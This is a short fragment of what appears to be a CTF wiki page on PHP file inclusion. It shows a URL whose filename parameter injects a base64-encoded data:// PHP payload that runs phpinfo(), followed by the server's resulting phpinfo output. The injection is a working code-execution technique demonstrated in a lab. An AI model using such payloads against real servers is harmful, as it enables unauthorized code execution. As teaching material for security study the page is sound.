 http://www.ctfs-wiki.com/FI/FI.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT TEST-B9EDF20207 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path